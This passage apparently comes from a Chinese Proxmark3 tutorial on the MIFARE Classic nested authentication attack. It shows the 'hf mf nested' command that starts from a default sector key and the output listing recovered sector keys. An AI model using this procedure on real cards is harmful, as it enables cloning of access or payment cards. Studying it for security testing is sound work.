 1.35 嵌套验证漏洞攻击
使用 0扇区 密钥A ffffffffffff 解出全部密钥
hf mf nested 1 0 A ffffffffffff
使用d 参数可以把密钥保存到当前目录
proxmark3> hf mf nested 1 0 A ffffffffffff
Testing known keys. Sector count=16
nested...
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=0
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=1
-----------------------------------------------
uid:b2e591cf len=2 trgbl=24 trgkey=0
Found valid key:4f33ef85fea0
-----------------------------------------------
uid:b2e591cf len=2 trgbl=24 trgkey=1
Found valid key:482afb09554c
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=0
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=1
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=0
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=1
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=0
Found valid key:12fca67adeeb
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=1
-----------------------------------------------
uid:b2e591cf len=2 trgbl=20 trgkey=1
-----------------------------------------------
-----------------------------------------------
Iterations count: 12
|---|----------------|---|----------------|---|
|sec|key A           |res|key B           |res|
|---|----------------|---|----------------|---|
|000|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|001|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|002|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|003|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|004|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|005|  12fca67adeeb  | 1 |  6b7c1d5a3e2d  | 1 |
|006|  4f33ef85fea0  | 1 |  482afb09554c  | 1 |
|007|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|008|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|009|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|010|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|011|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|012|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|013|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|014|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|015|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|---|----------------|---|----------------|---|